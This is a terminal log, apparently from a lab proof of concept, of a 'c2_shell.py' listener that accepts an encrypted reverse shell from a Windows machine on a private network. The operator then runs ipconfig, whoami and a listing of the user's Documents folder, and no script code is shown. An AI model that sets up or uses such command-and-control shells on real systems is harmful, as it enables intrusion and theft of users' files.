 quanart@quanart-VMware-Virtual-Platform: ~/s04-package-poc
quanart@quanart-VMware-Virtual-Platform:~/s04-package-poc$ python3 c2_shell.py
[*] Đang chờ kết nối Reverse Shell (Mã hóa SSL/TLS) tại cổng 4444...
[+] Kết nối an toàn từ ('192.168.157.132', 49765)
[+] S04 Advanced ENCRYPTED Shell Connected!
Shell> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::b0a8:be49:125e:cd28%7
   IPv4 Address. . . . . . . . . . . : 192.168.157.132
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.157.2
Shell> whoami
desktop-66nsuop\hong quan
Shell> dir "C:\Users\Hong Quan\Documents"
 Volume in drive C has no label.
 Volume Serial Number is 8801-953E
 Directory of C:\Users\Hong Quan\Documents
17/04/2026  09:16 CH    <DIR>          .
17/04/2026  09:16 CH    <DIR>          ..
28/03/2026  11:06 CH            18.144 Scipt.docx
17/04/2026  09:17 CH                27 secre6.txt